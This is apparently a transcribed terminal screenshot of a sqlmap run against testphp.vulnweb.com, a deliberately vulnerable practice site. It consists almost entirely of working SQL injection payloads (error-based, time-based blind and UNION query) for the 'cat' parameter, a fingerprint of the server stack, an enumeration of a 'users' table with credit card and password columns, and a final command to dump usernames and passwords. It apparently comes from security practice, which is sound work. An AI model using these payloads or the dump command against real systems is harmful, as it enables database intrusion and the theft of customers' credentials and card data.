 1 2 3 4 22:46
arif@Arif: ~
File Actions Edit View Help
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716a717671,(SELECT (ELT(5950=5950,1))),0×7176716a71),5950)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 1360 FROM (SELECT(SLEEP(5)))EtLC)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716a717671,0×565a4a796e46466a744d4a5a6c704c797a7a414a58456d4f7a5476544b596354564755617a6975
7a,0×7176716a71),NULL,NULL,NULL,NULL-- -
---
[22:46:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[22:46:27] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
| Column | Type |
| name | varchar(100) |
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
[22:46:27] [INFO] fetched data logged to text files under '/home/arif/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:46:27 /2024-11-27/
┌──(arif㉿Arif)-[~]
└─$ sqlmap -u testphp.vulnweb.com/listproducts.php?cat=1 -C uname,pass -D acuart -T users -dump